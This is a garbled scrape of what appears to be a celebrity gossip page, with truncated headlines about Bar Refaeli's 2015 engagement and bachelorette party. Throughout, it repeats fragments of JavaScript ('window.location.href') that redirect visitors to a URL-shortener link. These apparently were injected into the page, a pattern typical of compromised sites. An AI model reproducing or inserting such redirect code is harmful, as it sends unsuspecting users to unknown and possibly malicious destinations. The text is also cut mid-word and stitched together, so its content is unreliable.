
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ride to Be Bar Refaeli Celebrates
achelorette Party in the Maldives
August 9, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ar Refaeli is Engaged!
March 11, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";